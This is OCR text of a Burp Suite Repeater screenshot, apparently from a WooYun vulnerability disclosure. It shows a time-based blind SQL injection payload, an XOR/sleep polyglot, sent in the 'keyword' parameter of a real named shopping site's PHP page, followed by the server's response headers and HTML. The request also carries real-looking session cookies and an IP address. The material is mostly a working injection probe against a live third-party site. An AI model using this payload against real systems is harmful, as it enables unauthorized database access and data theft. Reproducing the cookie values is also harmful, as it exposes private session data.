 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.airshop.com.cn ?
Request
Raw Params Headers Hex
GET
/ffpclub/kingpeng_list.php?keyword=if(now()%3dsysdate()%2csleep(0)%2c0)/*
%27XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%27%22XOR(if(now()%3dsysdat
e()%2csleep(0)%2c0))OR%22*/ HTTP/1.1
Host: www.airshop.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: real_ipd=222.18.127.59;
ECS_ID=712a4d7347f9899a7be7a5617201eaa3243e917b; ECS[visit_times]=1;
__utma=174150066.1215589837.1462375712.1462375712.1462375712.1;
__utmb=174150066.1.10.1462375712; __utmc=174150066;
__utmz=174150066.1462375712.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=orga
nic; Hm_lvt_a149231c736da5c856f5ec3e628b1651=1462375713;
Hm_lpvt_a149231c736da5c856f5ec3e628b1651=1462375713; cnzz_a2353521=0;
sin2353521=http%3A//www.baidu.com/link%3Furl%3Db_ntq2YwDyFXlEjc9zeBJ0szZl
cnzz_eid=46165861-1282177122-http%3A//www.baidu.com/link%3Furl%3Db_ntq2Yw
DyFXlEjc9zeBJ0szZlRyihxjbr
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 04 May 2016 16:09:17 GMT
Server: Apache
X-Powered-By: PHP/5.2.5
Cache-control: private
Vary: Accept-Encoding
Content-Length: 30525
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona
l.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8"/>
<title></title>
<meta name="author" content=""/>
<meta name="description"
content=""/>
<meta name="keywords" content=""/>
<link rel="shortcut icon" href="favicon.ico"/>
<link rel="stylesheet" type="text/css"
media="all" href="/themes/360/ffp/css/reset.css"/>
? < + > Type a search term 0 matches
Done
30,751 bytes | 1,105 millis
www.wooyun.org